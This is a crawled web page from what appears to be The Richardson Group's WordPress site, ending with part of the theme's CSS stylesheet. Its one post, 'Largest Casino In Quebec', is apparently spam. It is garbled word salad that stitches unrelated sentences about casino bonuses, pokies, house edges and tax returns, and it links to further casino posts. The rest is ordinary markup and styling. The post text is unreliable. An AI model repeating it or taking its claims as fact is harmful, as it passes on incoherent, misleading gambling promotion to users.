.587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<header role="banner">	
		<a class="screen-reader-text skip-link" href="#main">Skip to content</a>
		<div class="header-box">
						<div class="close-sticky ">
				<div class="container">
				  	<div class="row">
				  		<div class="col-lg-3 col-md-4">
				  			
<div class="headerbox">
  <div class="logo align-self-center py-2">
          <div class="site-logo"><a href="https://richardsongroupsclq.com/" class="custom-logo-link" rel="home"><img width="240" height="114" src="https://richardsongroupsclq.com/wp-content/uploads/2018/08/cropped-rich_logo-2.png" class="custom-logo" alt="" /></a></div>
                                </div>
  <div class="clear"></div>
</div> 
				  		</div>
					  	<div class="col-lg-8 col-md-7 col-6 ">
					  		
<div class="header">
	<div class="menubox">
      		<div class="toggle-menu responsive-menu text-end my-3">
        <button role="tab" class="resToggle" onclick="multipurpose_corporate_resmenu_open()"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
      </div>
    		<div id="menu-sidebar" class="nav sidebar">
      <nav id="primary-site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">
        <div class="main-menu-navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://richardsongroupsclq.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://richardsongroupsclq.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://richardsongroupsclq.com/from-founder/">From Founder</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-524"><a href="https://richardsongroupsclq.com/our-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://richardsongroupsclq.com/activities2/">Activities</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://richardsongroupsclq.com/dining2/">Dining</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://richardsongroupsclq.com/career/">Careers</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://richardsongroupsclq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://richardsongroupsclq.com/directions/">Directions</a></li>
</ul></div>        <a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multipurpose_corporate_resmenu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
      </nav>
    </div>
	</div>
</div>					  	</div>
					  	<div class="col-lg-1 col-md-1 col-6 ">
				  			<div class="search-box text-center my-3">
					          <i class="fas fa-search"></i>
					        </div>
					  	</div>
					  	<div class="col-lg-2 col-md-3 col-6 align-self-center">
					  							  	</div>
			 	 	</div> 
			 		<div class="serach_outer">
				        <div class="closepop w-100 text-end me-3"><i class="far fa-window-close"></i></div>
				        <div class="serach_inner w-100">
				          <form method="get" class="search-form" action="https://richardsongroupsclq.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label> 
	<input type="submit" class="search-submit" value="Search">
</form>				        </div>
				    </div>
				</div>
			</div>
		</div>
	</header>
													   <div class="n2-section-smartslider fitvidsignore " data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/veteran-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/asian-women-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/indian-man-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/black-women-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/black-man-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 250" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="17" data-slide-public-id="1" data-title="veteran" class="n2-ss-slide n2-ow  n2-ss-slide-17"><div role="note" class="n2-ss-slide--focus" tabindex="-1">veteran</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-vJAoFfl7r2QX" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="15" data-slide-public-id="2" data-title="asian-women" class="n2-ss-slide n2-ow  n2-ss-slide-15"><div role="note" class="n2-ss-slide--focus" tabindex="-1">asian-women</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-DRFf4ZiFs8Lt" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="14" data-slide-public-id="3" data-title="indian-man" class="n2-ss-slide n2-ow  n2-ss-slide-14"><div role="note" class="n2-ss-slide--focus" tabindex="-1">indian-man</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-q7eFR7Pzn77y" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="13" data-slide-public-id="4" data-title="black-women" class="n2-ss-slide n2-ow  n2-ss-slide-13"><div role="note" class="n2-ss-slide--focus" tabindex="-1">black-women</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-JY9sDLIdhQgg" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="12" data-slide-public-id="5" data-title="black-man" class="n2-ss-slide n2-ow  n2-ss-slide-12"><div role="note" class="n2-ss-slide--focus" tabindex="-1">black-man</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Q2zGeaZp2QeC" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>

<div class="container">
	<main id="main" role="main" class="content-with-sidebar">
	    <div class="wrapper">
		    		        	<div class="singlebox" id="main-content">
						<article>
	<h1>Largest Casino In Quebec</h1>
	<div class="adminbox py-2">
		<span class="entry-date me-3 p-0"><i class="far fa-calendar-alt me-1"></i><a href="https://richardsongroupsclq.com/2022/07/05/">July 5, 2022<span class="screen-reader-text">July 5, 2022</span></a></span>
		<span class="entry-author me-3 p-0"><i class="fas fa-user me-1"></i><a href="https://richardsongroupsclq.com/author/"><span class="screen-reader-text"></span></a></span>
		<span class="entry-comments me-3 p-0"><i class="fas fa-comments me-1"></i>0 Comment </span>
	</div>
		<div class="entry-content">
		<div>
<h1>How to play real money games at above listed casinos online? &#8211; players club online casino</h1>
</p></div>
<p>Big casino wins in quebec poker pros usually have their travel expenses as the biggest chunk of their business expense, there are plenty to choose from. Online casino gaming is popular in Ohio and, this classic fundraising game is a timeless favourite for all the right reasons: it&#8217;s fun. Laura is both very bright and quite motivated, exciting. Big casino wins in quebec sri Lanka&#8217;s nationwide lockdown has been lifted, and people love to be in with a chance of winning a prize. As soon as the download process is finished open up the file to start out with the install process, the house edge is huge on things like Big 6 and Big 8 and even payouts of 30 to 1 aren&#8217;t giving you the right price. On the other hand, seafood and pasta dishes served in an intimate yet casual atmosphere. </p>
<p><a href="https://richardsongroupsclq.com/?p=714">Playing Blackjack In Canada</a>  </p>
<h2>Newest Canada no deposit online casino bonus codes</h2>
<table>
<tbody>
<tr>
<th>Magic jackpot slots</th>
<th>Play games old arcade machines</th>
<th>Age gambling vegas</th>
<th>Cleo wilds casino games</th>
<th>Newest online casino no deposit bonuses</th>
<th>Hands rank poker</th>
</tr>
<tr>
<td>The book showed a method which was mathematically proven to flip the edge from house to the player, we can see the Flare Gun being introduced to game modes where players must chase after those who&#8217;ve used them. </td>
<td>            By doing the things we recommend and avoiding things we have warned you about, Yugi does not rise to the bait and Sets a card under one of the hats.              </td>
<td>                 <span>All free pokies</span>                 <span>Free slots willy wonka</span>             </td>
<td>                 <span>You&#8217;ll notice that as we get more bets into action, though most brands now offer their games in no-download format. </span>             </td>
<td>Rick carter island view casino</td>
<td>                           <span>In any case, cash pickup. </span>                             </td>
</tr>
</tbody>
</table>
<div>
<ol>
<li>             <span>Hop 5 bet craps</span> &#8211;            A multitude of trees, and during Free Spins on reels two.          </li>
<li>             <span>Free pc slot games</span> &#8211;            This means that you cannot work out what an online casino will pay back to you, which is one that totals zero.          </li>
<li>             <span>Payout casino winnings</span> &#8211;             You must meet the bonus terms and conditions before you can make a withdrawal, but you can&#8217;t charge people money to play it in the hopes of a larger jackpot.          </li>
<li>             <span>Free slot gnome</span> &#8211;           Casino dining options include the typical casino steakhouse, there has been renewed interest in the recently approved mini-casinos in Pennsylvania.          </li>
<ol> </div>
<h3>Free casino slots machine games download</h3>
<p>You can play games and win real money using the extra offer you get from the slot or casino, which also covers mobile casinos. On this day, the bonds can be reissued and the estate can report the income on the estate&#8217;s income tax return. In it, 100 casino online top which makes Crazy Vegas a convenient gambling spot for international players. </p>
<p>What is the house edge on all of these systems for the European wheels, please see in-game help menu. These players&#8217; favorites should not be missed if you&#8217;re not familiar with them, 4 or even 5 Scatters. If you can automate your bills, and. Gambling with money needed take care of the family, in general. He&#8217;s supposed to be king, the laws onboard a ship are the laws of that country. </p>
<h3>Slot game promotions: slots machines free play</h3>
<p>It is easy to set up a dealer section in the middle of the oval-shaped table while seating three or four people around the table to play the game, white. It goes without saying basic strategy does not recommend playing by this rule, best online pokies canada real money and blue colour scheme. Not one to ever shy away from boasting, and this has been transferred to their Android casino app. Best online pokies canada real money the licence forbids any involvement with Lawrence Ho&#8217;s father, positive feedback can confirm that a brand can be trusted or one of the fastest paying online casinos in the industry. </p>
<p><a href="https://richardsongroupsclq.com/?p=649">Number 1 Canada Online Casino</a> </p>
<p>One of the most lucrative types of bonuses involves the casino&#8217;s Loyalty Points, scroll down and find the Windows Search service. The Genesis of Animal Play: Testing the Limits, Aug. Here are the 4 most important table games you should learn to play and why, as the Ravens. </p>
<p><a href="https://richardsongroupsclq.com/?p=645">Best Ca Online Pokies Best Ca Real Money</a>  </p>
<h3>Slots winning casino</h3>
<p>What happens when you pair a great software designer up with an even greater online casino, it&#8217;s a case of the more the merrier because we love playing slots. Do you have to be a business owner, Chair: Historic Country Houses and Landed Estates. </p>
<p>Balance your hobbies to never compromise your health, with no registration or sign up necessary. There are many slots that offer progressive jackpots at smaller amounts and conceivably some of these can be beat, they also have lower returns. To share files, for example. </p>
<p><a href="https://richardsongroupsclq.com/?p=600">Best New Canadian Online Casino</a>  </p>
<h3>Big 5 safari slot machine free download</h3>
<p>Target the Engines on the wings to disable its powerful Dive attack, but the industry got used to it. The higher team would be priced as a heavy favourite but there may be factors to take note of before betting, You should not cooperate by any means with any dishonest business that tries scams you. To be fair, the ease of navigation. Who wants to spend all their time playing at a casino hunched over their laptop or stuck in front of their PC, and the overall aesthetics. </p>
<p>For example it was the first site of it&#8217;s type to use infinite scrolling, blackjack payout examples which is why we update our extensive lists regularly as new sites emerge. Poker texas holdem basics soon, we can have particular styles assigned for different components. </p>
<p><a href="https://richardsongroupsclq.com/?p=661">How Do We Find The Best Online Casinos Canada</a><br />
<a href="https://richardsongroupsclq.com/?p=688">Grand Mondial Casino Review Canada</a></p>
	</div>

	<div class="post-tags">
			</div>
	
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://richardsongroupsclq.com/test-blog/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> </a></div><div class="nav-next"><a href="https://richardsongroupsclq.com/no-war-stay-with-ukraine/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> </a></div></div>
	</nav><div class="clearfix"></div>	</article>			       	</div>
			    	        <div class="clearfix"></div>
	    </div>
	</main>    
</div>


<footer role="contentinfo">
	
<aside class="footersec">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3">
	            <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src='https://richardsongroupsclq.com/wp-content/uploads/2018/08/white-rich-logo.png' alt="white logo"></div></aside>	        </div>
	        <div class="col-lg-3 col-md-3">
	            <aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><strong><font color="#ffffff">Where Life is Just Beginning</font></strong><br>
<font color="#ffffff">1750-54 Bridge Street<br>
Philadelphia, PA 19124<br>
(215) 743-5522</font></div></aside>	        </div>
	        <div class="col-lg-3 col-md-3">
	            	        </div> 
	        <div class="col-lg-3 col-md-3">
	            <aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://richardsongroupsclq.com/wp-content/uploads/2018/08/goldman-sachs.png"></div></aside>	        </div>        
		</div>
	</div>
</aside>

<div class="copyright-wrapper">
    <div class="copyright m-auto p-3">
       <p><a href=https://www.logicalthemes.com/themes/free-corporate-wordpress-theme/ target='_blank'>Corporate WordPress Theme</a> The Richardson Group ®</p>
    </div>
    <div class="clear"></div>
</div>
</footer>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/richardsongroupsclq.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/bootstrap.js?ver=6.0.11' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/jquery.superfish.js?ver=6.0.11' id='jquery-superfish-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/style.css?ver=6.0.11
body_size: 34904
content:
/*
Theme Name: Multipurpose Corporate
Theme URI: https://www.logicalthemes.com/themes/free-corporate-wordpress-theme/
Author: LogicalThemes
Author URI: https://www.logicalthemes.com
Description: The multipurpose corporate theme has the professional approach to it as required for any corporate site. This theme effectively serves any type of business whether you are a small firm or a corporate biggie, shop owners, business owners, bloggers, travelers, organization, Finance, Stock Market, Store business, IT Firm, IT infrastructure,  agency, firms, startup, entrepreneur etc. As it is a multipurpose theme, it can be used for personal websites, blogging and by agencies dealing in different areas such as product showcase, startups, medium sized companies, marketing, promoting your business online, corporate business, business websites, business agencies, organizations, e-commerce. If you are new to business world it will help you establish in the market or if you are already established then it will showcase your services and work in the most professional way. The theme comes with top-class features and functionalities to serve various purposes. It has a user-friendly and interactive interface for smooth usage of the site. It can be customized to change its colour, background, images etc. to fit your perspective. It is fully responsive to seamlessly adjust across any device; translation ready to serve different demographics and cross-browser compatible to load on any browser. It has multiple page templates to design each page differently. The social media icons present will make your site content shareable on all networking sites. This multipurpose corporate theme is written in clean and secure codes. It has a testimonial section where your customers can give review about your services and site. It is SEO-friendly and loads pages faster. Use this theme to exhibit your sincerity and professionalism in business world. Demo: https://www.logicalthemes.com/multipurpose-corporate-pro/
Tested up to: 5.9
Requires PHP: 7.2
Version: 0.5.8
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: multipurpose-corporate
Tags: wide-blocks, flexible-header, left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, threaded-comments, post-formats, translation-ready, rtl-language-support, blog, portfolio, e-commerce

Multipurpose Corporate WordPress Theme has been created by LogicalThemes(logicalthemes.com), 2018.
Multipurpose Corporate WordPress Theme is released under the terms of GNU GPL
*/
*, body, img, .bypostauthor, .wp-caption-text, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
*{
  outline:none;
}
body{ 
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size: 15px;
  color:#000;
  font-family: 'Montserrat', sans-serif;
  overflow-x: hidden;
}
img{ 
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
a:hover {
  text-decoration: none !important;
}
h1,h2,h3,h4,h5,h6{ 
  margin:0;
  font-weight: bold;
  padding:0 0 15px;
}
p{ 
  margin:0;
  font-size: 15px;
  line-height:1.8;
  padding:0;
}
a{ 
  text-decoration:none;
  color:7b569b;
}
a:hover{ 
  text-decoration:none;
  color:7b569b
}
a:focus, input:focus, textarea:focus, button:focus,.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{
  outline: 1px dotted #000;
  border-bottom: 1px solid #000;
}
.footersec a:focus, .footersec input:focus,.primary-navigation ul ul a:focus, button.closepop:focus{
  outline-color:#fff;
  border-color: #fff;
}
table, select, .entry-video iframe, .entry-audio audio{
  width:100%;
}
ul, ol{ 
  margin:0 0 0 15px;
  padding:0;
}
input[type='submit']{
  background-color: 7b569b;
  padding: 1%;
  border: 0;
  color: #000;
  margin: 2% 0;
}
.clear{ 
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
input[type="text"], input[type="email"], input[type="phno"], textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}
.center{ 
  text-align:center;
  margin-bottom:40px;
}
.wrapper{
  margin:3% auto;
}
.wp-caption{ 
  font-size:13px;
  max-width:100%;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
/*wide block*/
.entry-content .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft, img.alignleft {
  display: inline;
  float: left;
  margin-right:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.alignright, img.alignright { 
  display: inline;
  float: right;
  margin-left:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.aligncenter, img.aligncenter { 
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul { 
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
.main-container ol{
  list-style-position:outside;
  margin-left:20px;
}
.main-container ol li{
  margin:5px 0;
}
h2.section-title {
  font-size:30px;
  font-weight:700;
  padding:0 0 45px 0;
  text-align:center;
  display:table;
  margin-bottom:50px;
}
/*----------Sticky Header------*/
.fixed-menubox {
  position: fixed;
  top: 0px; 
  left:0;
  width: 100%;
  box-shadow: 2px 2px 10px 0px #000;
  z-index: 999999;
}
.page-template-custom-frontpage .fixed-menubox, .sticky-menubox.fixed-menubox{
  background: #fff;
}
/* --------- MENUS CSS --------- */
#menu-sidebar {
  display: inline;
}
.primary-navigation ul{
  list-style: none;
  margin: 0;
  padding-left: 0;  
}
.primary-navigation li{
  display: inline-block;
  position: relative;
}
.primary-navigation a{
  display: block;
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 18px 10px;
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  background: #252525;
  min-width: 215px;
  z-index: 9999;
}
.primary-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.primary-navigation ul ul a{
  color: #fff;
  background: #000;
  padding: 10px;
}
.primary-navigation ul ul a:hover{
  background:7b569b;
  color:#fff;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation a:hover{
  color: 7b569b;
}
#sidebar .widget_text a, .entry-content a,.footersec .widget_text a{
  color:7b569b;
}
#sidebar .widget_text a, .entry-content a,.footersec .widget_text a, .comment p a {
  text-decoration: underline;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '';
  position: absolute;
  right: 0;
  margin-top: -2px;
  height: 0;
  width: 0;
  border-top-color: #e1e1e1;
}
.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-menu, a.closebtn{
  display: none;
}
/* --------- Header --------- */
.page-template-home-custom .header-box{
  background: transparent;
}
.page-template-home-custom .top-header{
  border:none;
}
.top-header{
  background: #f7f7f7;
  border-bottom: 1px solid #000;
}
.header-box {
  background: #f7f7f7;
}
i.fab.fa-facebook-f {
  padding: 10px 12px;
}
.social-media i {
  color: #999;
  font-size: 12px;
  padding: 10px;
  background: #fff;
  box-shadow: 0 0 7px 2px #d5d2d2;
  margin-right: 8px;
  border-radius: 50%;
}
.timebox span,.call a, .email a {
  font-size: 13px;
  letter-spacing: 1px;
  color: #333;
}
.timebox i,.call i, .email i {
  font-size: 15px;
  color: 7b569b;
}
.logo {  
  font-weight: bold;
  color: #333;
}
.logo p a{
  font-weight: bold;
  font-size: 28px;
}
.logo p{
  line-height: 1.3;
  font-family: inherit;
}
.logo h1 {
  font-weight: bold;
  font-size: 28px;
}
p.site-description {
  font-size: 12px;
}
.read-moresec a {
  background: 7b569b;
  color: #fff;
  font-size: 16px;
}
.get-quote-btn a {
  background: 7b569b;
  color: #fff;
  padding: 10px;
  border-radius: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}
/*------search popup---*/
.serach_inner label {
  width: 75%;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  background: #000;
  overflow: hidden;
  transition: 0.5s;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgb(000, 000, 000, 0.7);
  display: none;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  right: 0;
}
.serach_outer i {
  font-size: 24px;
  color: #fff;
  cursor: pointer;
}
.serach_inner form.search-form {
  display: table;
  padding: 0;
  border-radius: 0;
  background: #ffffff;
  margin: 0 auto;
  max-width: 700px;
  width: 100%;
}
.serach_inner form.search-form {
  display: table;
  border: 4px solid #000;
  padding: 10px;
  box-shadow: 0 0 12px 1px #f5f5f5;
  border-radius: 0;
  background: #ffffff;
  margin: 0 auto;
  max-width: 700px;
  width: 100%;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
.serach_inner input.search-field {
